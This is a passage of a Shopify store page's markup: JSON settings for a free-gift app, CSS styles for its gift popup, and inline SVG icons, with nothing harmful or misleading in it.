ew-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
